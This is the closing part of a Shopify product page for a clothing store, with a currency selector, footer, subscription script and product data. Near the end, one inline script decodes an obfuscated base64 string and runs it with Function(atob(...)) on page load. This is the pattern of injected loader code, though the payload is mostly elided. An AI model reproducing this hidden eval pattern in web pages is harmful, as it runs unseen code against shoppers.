              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>
  
  <div class="footer_bottomtext"><p class="footer__small-text">
        &copy; 2026 Warriors &amp; Scholars
.  All rights reserved.
</p></div>
</footer>


</div><a href="#PageContainer" class="visually-hidden">Back To Top</a>
      </div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_fE3HKWMjYeYcEn2kayJ4NP97"

></div>



    



    
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" defer></script>
    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860" ></script>
    



    <!-- Begin ReCharge code -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

    <!-- End ReCharge code -->
    <script> let _0x62073b = "[base64]/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7fSk6d2luZG93Lm9ubG9hZD0oZXZlbnQpID0+IHt9O319"; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>
  

<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{ amount_no_decimals }}";
  Globo.shopOrigin  = "warriors-scholars.myshopify.com";
  Globo.assetsUrl   = '//warriorsandscholars.com/cdn/shop/t/60/assets/"';
  Globo.filesUrl    = '//warriorsandscholars.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "warriors-scholars.myshopify.com",
    domain: "warriorsandscholars.com",
    theme: {"name":"Impulse","version":"5.1.2"},
    timezone_offset: '-05:00',
    now: '2026-01-23T00:46:39.0000-05:00',
    locale: "en",
    rootUrl:'',
    page: "product",
    
    product: {"id":4545904312458,"title":"Nirvana - Bikini","handle":"nirvana-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-03-03T13:20:32-05:00","created_at":"2020-02-09T15:11:07-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","Bikini","Cotton Softer Than Cotton Fabric","Nirvana","Spring 2020","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016445747352,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_108F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038875738264,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_108F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - 